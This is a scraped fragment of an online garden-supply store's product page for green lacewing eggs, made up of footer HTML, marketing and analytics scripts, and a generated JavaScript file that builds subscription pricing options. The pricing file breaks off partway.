        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1752');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               

<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '',
ecomm_pagetype: 'product',
ecomm_totalvalue: 0};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






          

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Green Lacewing Eggs",
     "ProductID": "1110001-G",
     "SKU": "1110001-G",
     "Categories": ["Control de Escamas"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp",
     "URL": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/control-de-escamas",
     "Brand": "ARBICO Organics",
     "Segment": "Beneficial",
     "Description": "FREE SHIPPING. Green Lacewing Larvae Consume Large Quantities of Aphids, Mites, Thrips, Whitefly &amp; More!",
     "Latin": "Chrysoperla rufilabris",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.arbico-organics.com/all_js/product/y?prd=1752
body_size: 5899
content:










   var attys=new Array(); // Number in original array + 1
       // build the arrays for the dropdown options
   var groups=8; // Number in original array + 1
   var anum=3;
   var price=new Array(groups);
   var sprice=new Array(groups);
   var donation=new Array(groups);
   var reward=new Array(groups);
   var stock_status=new Array();
   var group=new Array(groups);
   var group2=new Array();
   var group3=new Array();
   var i=1;
   var minPrice = 999999;
   var maxPrice = 0;
   var sminPrice = 999999;
   var smaxPrice = 0;

                    group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '46.80';
                        sprice[i][j][k] = '46.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '62.40';
                        sprice[i][j][k] = '62.40';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '78.00';
                        sprice[i][j][k] = '78.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '93.60';
                        sprice[i][j][k] = '93.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '109.20';
                        sprice[i][j][k] = '109.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '124.80';
                        sprice[i][j][k] = '124.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '140.40';
                        sprice[i][j][k] = '140.40';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '156.00';
                        sprice[i][j][k] = '156.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '171.60';
                        sprice[i][j][k] = '171.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '187.20';
                        sprice[i][j][k] = '187.20';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '46.80';
                        sprice[i][j][k] = '46.80';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '62.40';
                        sprice[i][j][k] = '62.40';
